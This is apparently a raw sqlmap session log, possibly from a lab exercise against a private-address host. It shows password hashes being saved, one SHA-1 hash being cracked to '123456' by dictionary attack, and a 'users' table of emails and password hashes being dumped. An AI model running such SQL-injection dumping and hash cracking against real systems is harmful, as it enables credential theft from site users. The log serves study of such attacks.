 do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[02:13:42] [INFO] writing hashes to a temporary file '/tmp/sqlmapzyiwxc1n125542/sqlmaphashes-ehlhgpnt.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q]
[02:13:43] [INFO] using hash method 'sha1_generic_passwd'
[02:13:43] [INFO] resuming password '123456' for hash '7c4a8d09ca3762af61e59520943dc26494f8941b'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[02:13:44] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[02:13:44] [INFO] starting dictionary-based cracking (sha1_generic_passwd)
[02:13:44] [INFO] starting 4 processes
Database: ch16
Table: users
[2 entries]
| email | pass |
| aaa@qq.com | 7c4a8d09ca3762af61e59520943dc26494f8941b (123456) |
| admin@isints.com | c2c4b4e51d9e23c02c15702c136c3e950ba9a4af |
[02:13:59] [INFO] table 'ch16.users' dumped to CSV file '/root/.local/share/sqlmap/output/10.10.10.100/dump/ch16/users.csv'
[02:13:59] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/10.10.10.100'
[*] ending @ 02:13:59 /2023-03-21/